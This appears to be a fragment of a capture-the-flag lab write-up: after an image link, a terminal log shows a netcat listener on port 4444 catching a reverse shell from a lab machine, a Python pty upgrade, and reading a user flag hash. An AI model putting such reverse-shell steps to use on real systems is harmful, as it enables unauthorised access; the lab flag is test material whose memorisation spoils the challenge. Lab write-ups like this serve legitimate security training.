 ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.35.134] from (UNKNOWN) [10.10.253.47] 36002
ls
credentials.png
exploit.py
root.sh
run.sh
user.txt
python -c 'import pty; pty.spawn("/bin/bash")'
king@ubuntu:~$ cat user.txt
cat user.txt
cf85ff769cfaaa721758949bf870b019
king@ubuntu:~$